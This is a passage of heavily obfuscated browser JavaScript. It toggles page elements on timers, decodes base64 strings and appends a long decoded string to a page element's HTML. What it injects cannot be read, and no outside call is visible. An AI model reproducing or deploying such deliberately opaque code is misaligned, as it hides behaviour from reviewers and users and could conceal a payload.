_0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f